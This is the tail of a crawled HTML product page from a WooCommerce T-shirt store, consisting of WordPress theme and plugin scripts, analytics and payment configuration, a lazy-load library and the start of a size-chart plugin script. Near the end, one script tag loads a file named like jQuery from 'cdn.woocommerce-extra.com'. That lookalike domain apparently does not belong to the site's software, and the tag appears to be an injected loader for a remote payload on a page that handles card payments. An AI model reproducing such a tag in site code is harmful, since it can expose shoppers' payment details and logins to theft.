			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20483,"seconds":1769782814},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":78910,"item_name":"Sofia Wylie High School Musical The Musical The Series Vintage 90s Unisex T-Shirt","sku":"NLUESD2E","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":78910,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22f3f91909c4%22%2C%22initWooPayNonce%22%3A%22eee772b0f3%22%2C%22saveUPEAppearanceNonce%22%3A%22bb9ece7858%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_9c601aa124401e4c8566b7a5b0b5d1%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22d82809a190%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22e4d8369316%22%2C%22woopaySessionNonce%22%3A%221256d12dc3%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22m%2B%5C%2FO3DytiXnPdpS0WzesNk%5C%2FursDh7iX4l1zFBI1tzblMciMGCLfuTR%5C%2FLmA35t%2B8UnP0SQdUjLH89gec7PDWP2RI97nko25G6daqEV1uKDo01eS7%2BVTBu6OGyIN%2BFRFlQN2Ra7B5i469m%5C%2F8Hx%5C%2FMfVxM%5C%2FlWh%2Bv1eeD0wLc70GospncpY%2BmRTAdNWTL%5C%2F%2BHIoUJuQeDahR2P04oziOYKr%5C%2F2P5lhY6wdLSEm%5C%2Fpn3tGzoO%2BUy%5C%2F0YMb8OOZG9szDp1d2umE6MjNUQdUFi8ttsTv5elzYyKR6bWmRd6slZl7FHidf29TQX3NnNSuG7ggDZNisod6E6LfoiB5waefStYSdAn03Cs99J3zg5R6s6fPnPDsKncHBNCONrIr7zaEsh4DKIJKrscznAPKLCaN8xTQiV5hYondcM91OxqalkE2khCrDA%5C%2FySBlWB2bqQunFzHLKLanjXFySFhmE1DyDTt1xoSi2MDQFFAg1Sh6wBMaXkO6xyGjD1La1L%5C%2FHZJo%5C%2Fyo%5C%2FF4NQ2yu4tkdwaMw3EBDUsY88pbmQK6nJtrm9v%5C%2FJooguP3tQsg%3D%22%2C%22iv%22%3A%22UcvBy11i2L7fr2SZVEGc7Q%3D%3D%22%2C%22hash%22%3A%22ZTRjNWQzYjRkNWQwNjU2ZDMyMDliMzE1YzljNjc0OTM3YjMwOWY5Y2IxMGI5ZmY3MWI2YTBmZWEwNTkyODkwYg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 14:20:16 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0
body_size: 325
content:
jQuery(document).ready(function() {
	jQuery('body').on('click', '.ocscw_open', function() {

		jQuery('body').addClass("ocscw_body_sizechart");
		jQuery('body').append('<div class="ocscw_loading"><img src="'+ ocscw_object_name +'/includes/images/loader.gif" class="ocscw_loader"></div>');
		var loading = jQuery('.ocscw_loading');
		loading.show();

        var product_id = jQuery(this).data("id");
        var chart_id = jQuery(this).data("cid");
        var current = jQuery(this);

        jQuery.ajax({
	        url:ocscw_ajax_url,
            type:'POST',
